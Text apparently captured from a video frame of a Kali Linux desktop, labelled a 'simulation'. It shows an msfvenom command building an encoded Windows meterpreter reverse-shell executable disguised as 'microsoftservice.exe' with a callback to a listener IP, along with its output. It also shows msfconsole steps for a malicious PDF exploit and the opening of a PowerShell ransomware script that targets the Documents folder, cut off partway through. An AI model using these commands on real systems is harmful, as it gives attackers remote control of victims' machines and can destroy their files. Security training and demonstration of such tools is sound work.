 7:07
Trash
File System
Home
use
passw
secu
simu
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.99.99 LPORT=444
-e x86/shikata_ga_nai -f exe -o microsoftservice.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
Saved as: microsoftservice.exe
┌──(kali㉿kali)-[~]
└─$
~/Desktop/simulation - Mousepad
File Edit Search View Document Help
1 msfconsole
2 use exploit/windows/fileformat/adobe_pdf_embedded_exe
3 set LHOST <Your Kali Linux IP>
4 set LPORT 444
5 set FILENAME malicious.pdf
6 exploit
7
8
9
10 or
11 msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your Kali Linux IP>
LPORT=444 -e x86/shikata_ga_nai -f exe -o payload.exe
12
13
14
15 Ransomeware Script
16 # PowerShell ransomware simulation script
17 $folderPath = [System.Environment]::GetFolderPath('MyDocuments')
18 $encryptedExtension = ".enc"
19 $ransomNote = "RansomNote.txt"
20
21 # Encrypt files by appending .enc extension
22 Get-ChildItem -Path $folderPath -File | ForEach-Object {